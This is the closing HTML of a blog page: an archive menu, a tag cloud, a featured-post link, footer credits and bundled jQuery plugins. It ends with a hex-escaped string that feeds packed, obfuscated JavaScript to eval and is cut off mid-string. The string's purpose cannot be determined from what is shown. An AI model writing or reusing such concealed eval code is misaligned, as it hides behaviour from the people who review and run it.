<option value='https://www.yourdestinationnow.com/2023/08/'>August (391)</option>
<option value='https://www.yourdestinationnow.com/2023/07/'>July (258)</option>
<option value='https://www.yourdestinationnow.com/2023/06/'>June (210)</option>
<option value='https://www.yourdestinationnow.com/2023/05/'>May (254)</option>
<option value='https://www.yourdestinationnow.com/2023/04/'>April (227)</option>
<option value='https://www.yourdestinationnow.com/2023/03/'>March (267)</option>
<option value='https://www.yourdestinationnow.com/2023/02/'>February (211)</option>
<option value='https://www.yourdestinationnow.com/2023/01/'>January (172)</option>
<option value='https://www.yourdestinationnow.com/2022/12/'>December (172)</option>
<option value='https://www.yourdestinationnow.com/2022/11/'>November (235)</option>
<option value='https://www.yourdestinationnow.com/2022/10/'>October (261)</option>
<option value='https://www.yourdestinationnow.com/2022/09/'>September (389)</option>
<option value='https://www.yourdestinationnow.com/2022/08/'>August (293)</option>
<option value='https://www.yourdestinationnow.com/2022/07/'>July (271)</option>
<option value='https://www.yourdestinationnow.com/2022/06/'>June (90)</option>
<option value='https://www.yourdestinationnow.com/2022/03/'>March (466)</option>
<option value='https://www.yourdestinationnow.com/2022/02/'>February (535)</option>
<option value='https://www.yourdestinationnow.com/2022/01/'>January (722)</option>
<option value='https://www.yourdestinationnow.com/2021/12/'>December (882)</option>
<option value='https://www.yourdestinationnow.com/2021/11/'>November (1081)</option>
<option value='https://www.yourdestinationnow.com/2021/10/'>October (1059)</option>
<option value='https://www.yourdestinationnow.com/2021/09/'>September (1362)</option>
<option value='https://www.yourdestinationnow.com/2021/08/'>August (1209)</option>
<option value='https://www.yourdestinationnow.com/2021/07/'>July (1172)</option>
<option value='https://www.yourdestinationnow.com/2021/06/'>June (1082)</option>
<option value='https://www.yourdestinationnow.com/2021/05/'>May (786)</option>
<option value='https://www.yourdestinationnow.com/2021/04/'>April (549)</option>
<option value='https://www.yourdestinationnow.com/2021/03/'>March (591)</option>
<option value='https://www.yourdestinationnow.com/2021/02/'>February (591)</option>
<option value='https://www.yourdestinationnow.com/2021/01/'>January (670)</option>
<option value='https://www.yourdestinationnow.com/2020/12/'>December (587)</option>
<option value='https://www.yourdestinationnow.com/2020/11/'>November (658)</option>
<option value='https://www.yourdestinationnow.com/2020/10/'>October (679)</option>
<option value='https://www.yourdestinationnow.com/2020/09/'>September (967)</option>
<option value='https://www.yourdestinationnow.com/2020/08/'>August (935)</option>
<option value='https://www.yourdestinationnow.com/2020/07/'>July (754)</option>
<option value='https://www.yourdestinationnow.com/2020/06/'>June (1182)</option>
<option value='https://www.yourdestinationnow.com/2020/05/'>May (1489)</option>
<option value='https://www.yourdestinationnow.com/2020/04/'>April (1172)</option>
<option value='https://www.yourdestinationnow.com/2020/03/'>March (289)</option>
<option value='https://www.yourdestinationnow.com/2020/02/'>February (190)</option>
<option value='https://www.yourdestinationnow.com/2020/01/'>January (121)</option>
<option value='https://www.yourdestinationnow.com/2019/12/'>December (140)</option>
<option value='https://www.yourdestinationnow.com/2019/11/'>November (213)</option>
<option value='https://www.yourdestinationnow.com/2019/10/'>October (157)</option>
<option value='https://www.yourdestinationnow.com/2019/09/'>September (209)</option>
<option value='https://www.yourdestinationnow.com/2019/08/'>August (196)</option>
<option value='https://www.yourdestinationnow.com/2019/07/'>July (185)</option>
<option value='https://www.yourdestinationnow.com/2019/06/'>June (185)</option>
<option value='https://www.yourdestinationnow.com/2019/05/'>May (173)</option>
<option value='https://www.yourdestinationnow.com/2019/04/'>April (192)</option>
<option value='https://www.yourdestinationnow.com/2019/03/'>March (188)</option>
<option value='https://www.yourdestinationnow.com/2019/02/'>February (100)</option>
<option value='https://www.yourdestinationnow.com/2019/01/'>January (161)</option>
<option value='https://www.yourdestinationnow.com/2018/12/'>December (186)</option>
<option value='https://www.yourdestinationnow.com/2018/11/'>November (131)</option>
<option value='https://www.yourdestinationnow.com/2018/10/'>October (109)</option>
<option value='https://www.yourdestinationnow.com/2018/09/'>September (128)</option>
<option value='https://www.yourdestinationnow.com/2018/08/'>August (90)</option>
<option value='https://www.yourdestinationnow.com/2018/07/'>July (76)</option>
<option value='https://www.yourdestinationnow.com/2018/05/'>May (75)</option>
<option value='https://www.yourdestinationnow.com/2018/04/'>April (122)</option>
<option value='https://www.yourdestinationnow.com/2018/03/'>March (101)</option>
<option value='https://www.yourdestinationnow.com/2018/02/'>February (68)</option>
<option value='https://www.yourdestinationnow.com/2018/01/'>January (88)</option>
<option value='https://www.yourdestinationnow.com/2017/12/'>December (67)</option>
<option value='https://www.yourdestinationnow.com/2017/11/'>November (75)</option>
<option value='https://www.yourdestinationnow.com/2017/10/'>October (141)</option>
<option value='https://www.yourdestinationnow.com/2017/09/'>September (44)</option>
<option value='https://www.yourdestinationnow.com/2017/08/'>August (52)</option>
<option value='https://www.yourdestinationnow.com/2017/07/'>July (2)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Ads'>Ads</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Amazing'>Amazing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Animals'>Animals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Cat'>Cat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/History'>History</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Humor'>Humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Images'>Images</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Movie'>Movie</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Signs'>Signs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Tattoos'>Tattoos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Tech'>Tech</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.yourdestinationnow.com/2026/01/new-blm-activist-nekima-armstrong-perp.html'>NEW: BLM Activist Nekima Armstrong Perp Walked &#8211; Charged with Conspiracy Against Rights</a></h3>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget no-items section' id='footer1' name='Footer 01'></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p><a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a>
<a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'></a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c